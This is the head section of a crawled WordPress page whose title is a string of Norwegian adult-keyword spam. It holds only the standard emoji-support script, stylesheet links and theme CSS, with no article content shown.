

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/fleshjack-ringdal-thai-massasje-kate-gamle-damer-gamle-pornofilmer/
body_size: 74001
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Fleshjack ringdal thai massasje kåte gamle damer gamle pornofilmer &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Fleshjack ringdal thai massasje kåte gamle damer gamle pornofilmer Comments Feed" href="https://foresight.org.in/fleshjack-ringdal-thai-massasje-kate-gamle-damer-gamle-pornofilmer/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
